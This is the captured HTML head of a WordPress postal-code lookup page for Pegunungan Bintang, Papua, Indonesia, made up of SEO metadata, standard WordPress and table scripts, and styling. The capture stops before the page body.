

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://postal-code.top/indonesia/papua/pegunungan-bintang
body_size: 36630
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<title>Pegunungan Bintang, Papua, Indonesia – Postal Codes/ZIP Codes</title>
	<meta name="description" content="Postal codes for Pegunungan Bintang, Papua, Indonesia – Postal Codes. Rely on our code list or address lookup to find the appropriate zip code for your postal mails destination." />
	<link rel="canonical" href="https://postal-code.top/indonesia/papua/pegunungan-bintang" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pegunungan Bintang, Papua, Indonesia – Postal Codes/ZIP Codes" />
	<meta property="og:description" content="Postal codes for Pegunungan Bintang, Papua, Indonesia – Postal Codes. Rely on our code list or address lookup to find the appropriate zip code for your postal mails destination." />
	<meta property="og:url" content="https://postal-code.top/indonesia/papua/pegunungan-bintang" />
	<meta property="og:site_name" content="WORLD POSTAL CODES" />
	<meta property="og:image" content="https://postal-code.top/wp-content/uploads/WORLD-POSTAL-CODES.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://postal-code.top/indonesia/papua/pegunungan-bintang","url":"https://postal-code.top/indonesia/papua/pegunungan-bintang","name":"Pegunungan Bintang, Papua, Indonesia – Postal Codes/ZIP Codes","isPartOf":{"@id":"https://postal-code.top/#website"},"datePublished":"2023-06-23T17:47:57+00:00","dateModified":"2023-06-23T17:47:57+00:00","description":"Postal codes for Pegunungan Bintang, Papua, Indonesia – Postal Codes. Rely on our code list or address lookup to find the appropriate zip code for your postal mails destination.","breadcrumb":{"@id":"https://postal-code.top/indonesia/papua/pegunungan-bintang#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://postal-code.top/indonesia/papua/pegunungan-bintang"]}]},{"@type":"BreadcrumbList","@id":"https://postal-code.top/indonesia/papua/pegunungan-bintang#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"World","item":"https://postal-code.top/"},{"@type":"ListItem","position":2,"name":"Indonesia","item":"https://postal-code.top/indonesia"},{"@type":"ListItem","position":3,"name":"Papua, Indonesia – Postal Codes","item":"https://postal-code.top/indonesia/papua"},{"@type":"ListItem","position":4,"name":"Pegunungan Bintang, Papua, Indonesia – Postal Codes"}]},{"@type":"WebSite","@id":"https://postal-code.top/#website","url":"https://postal-code.top/","name":"WORLD POSTAL CODES","description":"Free Postal/Zip Code Database","publisher":{"@id":"https://postal-code.top/#organization"},"alternateName":"Postal/Zip Code Database","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://postal-code.top/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://postal-code.top/#organization","name":"WORLD POSTAL CODES","url":"https://postal-code.top/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://postal-code.top/#/schema/logo/image/","url":"https://postal-code.top/wp-content/uploads/2023/04/favicon.webp","contentUrl":"https://postal-code.top/wp-content/uploads/2023/04/favicon.webp","width":700,"height":700,"caption":"WORLD POSTAL CODES"},"image":{"@id":"https://postal-code.top/#/schema/logo/image/"}}]}</script>


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/postal-code.top\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
		<style type="text/css">
			.mistape-test, .mistape_mistake_inner {color: #E42029 !important;}
			#mistape_dialog h2::before, #mistape_dialog .mistape_action, .mistape-letter-back {background-color: #E42029 !important; }
			#mistape_reported_text:before, #mistape_reported_text:after {border-color: #E42029 !important;}
            .mistape-letter-front .front-left {border-left-color: #E42029 !important;}
            .mistape-letter-front .front-right {border-right-color: #E42029 !important;}
            .mistape-letter-front .front-bottom, .mistape-letter-back > .mistape-letter-back-top, .mistape-letter-top {border-bottom-color: #E42029 !important;}
            .mistape-logo svg {fill: #E42029 !important;}
		</style>
		<link rel='stylesheet' id='pt-cv-public-style-css' href='https://postal-code.top/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=3.5.0'  media='all' />
<link rel='stylesheet' id='pt-cv-public-pro-style-css' href='https://postal-code.top/wp-content/plugins/pt-content-views-pro/public/assets/css/cvpro.min.css?ver=5.9.2.2'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='expert-review-style-css' href='https://postal-code.top/wp-content/plugins/expert-review/assets/public/css/styles.min.css?ver=1.8.0'  media='all' />
<link rel='stylesheet' id='mxmtzc_style-css' href='https://postal-code.top/wp-content/plugins/mx-time-zone-clocks/includes/frontend/assets/css/style.css?ver=4.0'  media='all' />
<link rel='stylesheet' id='simple-weather-css' href='https://postal-code.top/wp-content/plugins/simple-weather/css/simple-weather.css?ver=4.0'  media='all' />
<link rel='stylesheet' id='abc-pagination-style-css' href='https://postal-code.top/wp-content/plugins/abc-pagination/assets/public/css/style.min.css?ver=1.0.0'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700%7COswald%3A400%2C700%7CKurale&#038;subset=cyrillic&#038;display=swap&#038;ver=6.3.7'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://postal-code.top/wp-content/themes/root/assets/css/style.min.css?ver=3.1.2'  media='all' />
<link rel='stylesheet' id='footable-core-min-css' href='https://postal-code.top/wp-content/plugins/footable/css/footable.core.min.css?ver=0.3.1'  media='all' />
<script  src='https://postal-code.top/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script  src='https://postal-code.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script  src='https://postal-code.top/wp-content/plugins/footable/js/footable.min.js?ver=0.3.1' id='footable-min-js'></script>
<script  src='https://postal-code.top/wp-content/plugins/footable/js/footable.sort.min.js?ver=0.3.1' id='footable-sort-min-js'></script>
<script  src='https://postal-code.top/wp-content/plugins/footable/js/footable.filter.min.js?ver=0.3.1' id='footable-filter-min-js'></script>
<link rel="https://api.w.org/" href="https://postal-code.top/wp-json/" /><link rel="alternate" type="application/json" href="https://postal-code.top/wp-json/wp/v2/pages/40157" /><link rel="alternate" type="application/json+oembed" href="https://postal-code.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpostal-code.top%2Findonesia%2Fpapua%2Fpegunungan-bintang" />
<link rel="alternate" type="text/xml+oembed" href="https://postal-code.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpostal-code.top%2Findonesia%2Fpapua%2Fpegunungan-bintang&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="yandex-verification" content="172a4a395af170ab" />
<meta name="msvalidate.01" content="2BDA5CC965826702086D27850D398C38" />
<meta name="google-site-verification" content="2V0ULjCnC3MomPn4Cwr4WP4ldyJq-Za8zYTVqnAACNY" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1361939897900402"
     crossorigin="anonymous"></script><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }.scrolltop {background-color:#1e73be}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:16px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Oswald" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:26px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-title, .site-title a {text-decoration:underline;}.site-description {font-family:"Kurale" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:18px} }@media (min-width: 576px) {.site-description {line-height:1.2} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#5a80b1}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#5a80b1}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#5a80b1}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#428bca}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#e66212}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#5a80b1}.site-description, .site-description a {color:#666666}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#5a80b1}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}</style><link rel="preload" href="https://postal-code.top/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><script type="text/javascript">/* FooTable init code */

var $FOOTABLE = $FOOTABLE || {};
(function( $FOOTABLE, $, undefined ) {

	jQuery.fn.attrAppendWithComma=function(a,b){var c;return this.each(function(){c=$(this),void 0!==c.attr(a)&&""!=c.attr(a)?c.attr(a,c.attr(a)+","+b):c.attr(a,b)})};jQuery.fn.footableAttr=function(a,b){return this.each(function(){var c=$(this);c.data("auto-columns")!==!1&&(c.find("thead th:gt("+a+")").attrAppendWithComma("data-hide","tablet"),c.find("thead th:gt("+b+")").attrAppendWithComma("data-hide","phone"))})},jQuery.fn.footableFilter=function(a){return this.each(function(){var b=$(this);b.data("filter")||b.data("filter")===!1||b.data("filter-text-only","true").before('<div class="footable-filter-container"><input placeholder="'+a+'" style="float:right" type="text" class="footable-filter" /></div>')})},jQuery.fn.footablePager=function(){return this.each(function(){var a=$(this);if(a.data("page")!==!1){var b=$('<tfoot class="hide-if-no-paging"><tr><td><div class="pagination pagination-centered"></div></td></tr></tfoot>');b.find("td").attr("colspan",a.find("thead th").length),a.find("tbody:last").after(b)}})};

	$FOOTABLE.init = function() {
		$(".tbw")
			.footableAttr(3,1)
			.footableFilter("search")
			.footable( { breakpoints: { phone: 320, tablet: 768 } });

	};
}( $FOOTABLE, jQuery ));

jQuery(function($) {
	$FOOTABLE.init();
});
</script><link rel="icon" href="https://postal-code.top/wp-content/uploads/2023/04/cropped-favicon-2-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://postal-code.top/wp-content/uploads/2023/04/cropped-favicon-2-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://postal-code.top/wp-content/uploads/2023/04/cropped-favicon-2-180x180.webp" />
<meta name="msapplication-TileImage" content="https://postal-code.top/wp-content/uploads/2023/04/cropped-favicon-2-270x270.webp" />
		<style type="text/css" id="wp-custom-css">
			.mob-search {
    display: block;
}

.ulw {
display: grid;
grid-template-columns: repeat(2,1fr); 
margin-left: 0;
list-style: none;
font-size: 18px;
counter-reset: li;	
margin: 0;
list-style: none;
counter-reset: li;
}
